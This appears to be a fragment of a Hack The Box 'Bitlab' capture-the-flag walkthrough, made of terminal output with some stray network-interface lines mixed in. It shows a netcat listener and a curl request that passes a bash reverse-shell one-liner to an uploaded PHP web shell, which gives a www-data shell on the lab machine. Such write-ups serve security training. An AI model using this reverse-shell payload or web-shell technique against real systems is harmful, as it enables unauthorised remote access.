 root@kali:~/HTB/bitlab# nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.114.
Ncat: Connection from 10.10.10.114:49028.
bash: cannot set terminal process group (1102): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bitlab:/var/www/html/profile$
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 1639241 bytes 1940669177 (1.8 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1039107 bytes 75828626 (72.3 MiB)
TX errors 0 dropped 736 overruns 0 carrier 0 collisions 0
root@kali:~# ^C
root@kali:~# curl -G "http://10.10.10.114/profile/dfz.php" --data-urlencode "cmd=bash -c 'bash -i >& /dev/tcp/10.1
0.14.13/9001 0>&1'"
<html><body><h1>504 Gateway Time-out</h1>
The server didn't respond in time.
</body></html>
root@kali:~#
Ms08067安全实验室
[0] 0:bash 1:bash* 2:bash- 3:bash "kali" 12:50 22-1月-20